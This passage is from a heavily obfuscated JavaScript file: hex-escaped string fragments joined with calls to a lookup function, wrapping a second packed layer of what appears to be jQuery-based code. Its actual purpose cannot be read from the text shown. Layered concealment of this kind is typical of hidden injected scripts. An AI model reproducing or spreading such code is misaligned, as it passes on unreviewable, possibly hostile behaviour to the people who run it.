350d2('\x30\x78\x62\x33\x62')+_0x1350d2('\x30\x78\x39\x36\x36')+_0x1350d2('\x30\x78\x62\x65\x33')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+'\x7a\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29'+'\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x64\x36\x66')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x66\x64\x31')+'\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x32\x34\x38')+_0x1350d2('\x30\x78\x63\x64\x38')+_0x1350d2('\x30\x78\x61\x62\x63')+_0x1350d2('\x30\x78\x32\x34\x38')+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x66\x65\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x32\x35')+_0x1350d2('\x30\x78\x35\x61\x34')+_0x1350d2('\x30\x78\x39\x62\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x33\x31\x66')+'\x2c\x33\x68\x5b\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x39\x39\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x61\x33\x66')+_0x1350d2('\x30\x78\x37\x34\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x31\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x66')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x37\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x31\x63\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x32\x61\x34')+_0x1350d2('\x30\x78\x66\x31\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+_0x1350d2('\x30\x78\x64\x36\x63')+_0x1350d2('\x30\x78\x61\x38\x38')+_0x1350d2('\x30\x78\x36\x34\x32')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x26\x26\x28'+_0x1350d2('\x30\x78\x39\x63\x34')+_0x1350d2('\x30\x78\x66\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x33')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x66\x34\x63')+_0x1350d2('\x30\x78\x36\x65\x37')+_0x1350d2('\x30\x78\x34\x38\x30')+'\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x62')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c'+'\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x62')+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x66\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x37')+'\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x65\x37')+_0x1350d2('\x30\x78\x61\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x30\x33')+_0x1350d2('\x30\x78\x39\x39\x30')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x62\x31\x31'))+(_0x1350d2('\x30\x78\x66\x38\x32')+_0x1350d2('\x30\x78\x38\x30\x66')+'\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x30')+_0x1350d2('\x30\x78\x39\x63\x38')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x66\x30\x65')+_0x1350d2('\x30\x78\x61\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x66\x39\x35')+_0x1350d2('\x30\x78\x31\x30\x38\x35')+_0x1350d2('\x30\x78\x61\x39\x39')+_0x1350d2('\x30\x78\x35\x35\x38')+_0x1350d2('\x30\x78\x31\x37\x62')+_0x1350d2('\x30\x78\x61\x38\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x36\x35\x30')+_0x1350d2('\x30\x78\x37\x31\x36')+_0x1350d2('\x30\x78\x64\x34\x65')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x6b\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x66\x31\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x65\x66')+_0x1350d2('\x30\x78\x61\x38\x61')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x36')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+'\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x61\x36')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x38\x34\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x62\x61')+_0x1350d2('\x30\x78\x36\x61\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x33\x38\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x32\x37\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x42\x5c\x27'+_0x1350d2('\x30\x78\x39\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x37\x39\x32')+_0x1350d2('\x30\x78\x66\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x32\x33')+'\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x30\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x61\x36\x62')+'\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x32\x33\x61')+_0x1350d2('\x30\x78\x31\x35\x38')+_0x1350d2('\x30\x78\x63\x34\x37')+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x39')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x61')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x31\x31\x39\x63')+'\x27\x29\x2b\x35\x4b\x3b\x32\x31\x28\x35'+'\x4b\x29\x7b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x62\x32')+_0x1350d2('\x30\x78\x31\x39\x34')+_0x1350d2('\x30\x78\x39\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x28\x34\x63\x29\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x30')+_0x1350d2('\x30\x78\x33\x37\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x62\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x63\x39\x63')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x33\x66\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x62\x63')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x29\x5b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x64\x34'))+('\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+_0x1350d2('\x30\x78\x38\x39\x38')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x66\x39\x31')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+_0x1350d2('\x30\x78\x34\x31\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x33\x61\x66')+_0x1350d2('\x30\x78\x38\x37\x36')+_0x1350d2('\x30\x78\x35\x32\x39')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x64')+_0x1350d2('\x30\x78\x66\x31\x61')+_0x1350d2('\x30\x78\x65\x63\x36')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x27\x5d\x28\x34\x63\x29\x5b'+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x32\x35\x30')+_0x1350d2('\x30\x78\x39\x38\x66')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x63\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x34\x36')+_0x1350d2('\x30\x78\x36\x63\x35')+_0x1350d2('\x30\x78\x35\x31\x63')+_0x1350d2('\x30\x78\x66\x63\x64')+_0x1350d2('\x30\x78\x36\x64\x31')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x61\x34\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x31\x31')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x31\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x65')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x62\x37\x36')+'\x31\x6f\x3b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x38\x38\x35')+_0x1350d2('\x30\x78\x31\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x63\x36\x38')+_0x1350d2('\x30\x78\x66\x65\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x34')+_0x1350d2('\x30\x78\x62\x66\x38')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+'\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x51\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x33\x62\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x35\x30\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x65\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x38\x5c\x27'+_0x1350d2('\x30\x78\x34\x37\x63')+_0x1350d2('\x30\x78\x31\x31\x32')+_0x1350d2('\x30\x78\x32\x32\x31')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x33\x61\x38')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x61\x63')+'\x79\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x63\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x41\x5c\x5c\x75\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x34\x32\x38')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x43\x5c\x5c\x64\x5c\x27\x29\x2b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x43\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x30')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x34'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x63\x62')+_0x1350d2('\x30\x78\x66\x33\x34')+_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x65\x64')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x37\x31\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x62')+'\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x38')+_0x1350d2('\x30\x78\x31\x62\x30')+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x63')+_0x1350d2('\x30\x78\x38\x34\x34')+_0x1350d2('\x30\x78\x66\x30\x30')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x63\x37\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x64\x66\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x33')+'\x29\x3d\x3d\x3d\x31\x68\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x63\x39\x33')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x64')+_0x1350d2('\x30\x78\x37\x37\x38')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x62\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+'\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29'+'\x29\x2c\x34\x74\x5b\x31\x68\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x61\x30')+'\x29\x3b\x31\x72\x7b\x45\x20\x33\x41\x3d'+_0x1350d2('\x30\x78\x36\x32\x63')+'\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x34')+_0x1350d2('\x30\x78\x64\x38\x66')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x37\x32\x36')+'\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+_0x1350d2('\x30\x78\x65\x65\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+'\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x37'+_0x1350d2('\x30\x78\x32\x30\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x35\x38')+_0x1350d2('\x30\x78\x64\x35\x35')+'\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x34\x65')+_0x1350d2('\x30\x78\x32\x65\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x62\x64')+'\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x63\x35')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x31\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x61\x36\x38')+_0x1350d2('\x30\x78\x64\x30\x30')+'\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29\x5b'+_0x1350d2('\x30\x78\x62\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64'+'\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x38\x61')+_0x1350d2('\x30\x78\x39\x31\x64')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x65')+_0x1350d2('\x30\x78\x36\x64\x34')+_0x1350d2('\x30\x78\x33\x35\x34')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x32\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x32\x36')+_0x1350d2('\x30\x78\x62\x62\x39'))+(_0x1350d2('\x30\x78\x36\x62\x38')+_0x1350d2('\x30\x78\x37\x65\x37')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c'+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x33')+_0x1350d2('\x30\x78\x61\x32\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x65\x66')+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x32\x32\x63')+'\x2b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x37\x32\x33')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x66\x64\x66')+_0x1350d2('\x30\x78\x32\x65\x31')+_0x1350d2('\x30\x78\x38\x30\x39')+_0x1350d2('\x30\x78\x34\x33\x62')+'\x7b\x45\x20\x34\x62\x3d\x32\x35\x3b\x5c'+_0x1350d2('\x30\x78\x38\x63\x37')+_0x1350d2('\x30\x78\x37\x36\x35')+'\x3d\x3d\x34\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x62')+_0x1350d2('\x30\x78\x31\x66\x31')+_0x1350d2('\x30\x78\x65\x33\x37')+_0x1350d2('\x30\x78\x64\x66\x36')+_0x1350d2('\x30\x78\x61\x37\x30')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6c\x5c'+'\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x65\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+'\x29\x7b\x45\x20\x32\x75\x3d\x34\x62\x2c'+_0x1350d2('\x30\x78\x35\x37\x65')+'\x28\x31\x61\x3d\x3d\x38\x6c\x26\x26\x32'+_0x1350d2('\x30\x78\x62\x38\x38')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x38\x63\x31')+_0x1350d2('\x30\x78\x33\x37\x65')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x34'+_0x1350d2('\x30\x78\x62\x37\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x35')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x36')+'\x27\x29\x5d\x2c\x34\x66\x3d\x32\x73\x5b'+_0x1350d2('\x30\x78\x38\x36\x64')+_0x1350d2('\x30\x78\x32\x65\x66')+_0x1350d2('\x30\x78\x37\x62\x36')+_0x1350d2('\x30\x78\x38\x66\x31')+_0x1350d2('\x30\x78\x34\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x77\x3d\x32'+_0x1350d2('\x30\x78\x31\x32\x31\x63')+_0x1350d2('\x30\x78\x62\x36\x63')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x62\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x63\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x61\x64')+'\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x39\x30\x39')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x61\x30\x31')+_0x1350d2('\x30\x78\x62\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x39\x64\x38')+_0x1350d2('\x30\x78\x65\x66\x37')+_0x1350d2('\x30\x78\x66\x64\x38')+_0x1350d2('\x30\x78\x34\x65\x32')+_0x1350d2('\x30\x78\x31\x32\x35\x63')+'\x29\x2c\x33\x35\x3c\x37\x36\x2d\x34\x66'+'\x26\x26\x28\x33\x35\x3e\x37\x37\x3f\x32'+'\x73\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x31\x32\x32\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x31\x64')+_0x1350d2('\x30\x78\x36\x38\x65')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x63\x33\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x30\x34')+_0x1350d2('\x30\x78\x31\x32\x36\x33')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x34\x37')+_0x1350d2('\x30\x78\x31\x34\x66')+_0x1350d2('\x30\x78\x62\x32'))+(_0x1350d2('\x30\x78\x38\x66\x66')+'\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x63\x64\x62')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x31\x31\x63')+'\x29\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x38\x62\x35')+'\x29\x7d\x7d\x29\x7d\x24\x28\x55\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x31\x38')+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x62\x37')+'\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x34\x34\x37')+_0x1350d2('\x30\x78\x35\x36\x32')+_0x1350d2('\x30\x78\x62\x66\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x39\x36')+_0x1350d2('\x30\x78\x35\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x31')+'\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x63')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x35')+_0x1350d2('\x30\x78\x62\x34\x32')+_0x1350d2('\x30\x78\x32\x62\x63')+_0x1350d2('\x30\x78\x65\x36\x39')+_0x1350d2('\x30\x78\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c'+'\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x37\x66\x65')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x27\x2b'+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x36\x64')+_0x1350d2('\x30\x78\x31\x35\x30')+_0x1350d2('\x30\x78\x62\x66\x65')+_0x1350d2('\x30\x78\x62\x66\x30')+_0x1350d2('\x30\x78\x66\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x38\x34')+_0x1350d2('\x30\x78\x64\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x34\x65\x61')+_0x1350d2('\x30\x78\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x65\x65')+_0x1350d2('\x30\x78\x61\x36\x36')+'\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68'+_0x1350d2('\x30\x78\x65\x36\x37')+_0x1350